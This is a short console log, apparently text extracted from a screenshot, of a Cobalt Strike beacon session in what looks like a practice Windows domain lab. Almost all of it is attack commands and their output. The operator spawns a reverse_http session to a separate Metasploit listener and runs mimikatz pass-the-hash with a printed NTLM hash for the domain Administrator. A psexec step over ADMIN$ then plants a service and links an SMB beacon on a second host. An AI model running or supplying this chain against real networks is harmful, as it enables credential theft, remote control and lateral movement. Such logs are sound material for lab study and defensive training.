 external internal user computer note pid last
192.168.236.132 192.168.52.138 SYSTEM * OWA 2784 5m
192.168.236.132 192.168.236.132 Administrator * STU1 3896 27s
日志X Beacon 192.168.236.132@3896 X 监听器X
beacon> spawn MSF-listener
[*] Tasked beacon to spawn (x86) windows/foreign/reverse_http (192.168.236.128:1111)
[+] host called home, sent: 808 bytes
beacon> rev2self
[*] Tasked beacon to revert token
beacon> pth GOD\Administrator 4f1a2b2cf1dd79ae22a7f198412d7e51
[*] Tasked beacon to run mimikatz's sekurlsa::pth /user:Administrator /domain:GOD /ntlm:4f1a2b2cf1dd79ae22a7f198412d7e51 /run:"%COMSPEC% /c echo fd532ea3c15 > \\.\pipe\f0d94f" command
beacon> psexec OWA ADMIN$ smb-bindpipe
[*] Tasked beacon to run windows/beacon_smb/bind_pipe (\\OWA\pipe\status_2222) on OWA via Service Control Manager (\\OWA\ADMIN$\fbf4e9f.exe)
[+] host called home, sent: 966512 bytes
[+] Impersonated GOD\Administrator
[+] received output:
Started service e52d1c9 on OWA
[+] established link to child beacon: 192.168.52.138
[+] received output:
user : Administrator
[STU1] Administrator */3896 last: 27s
beacon>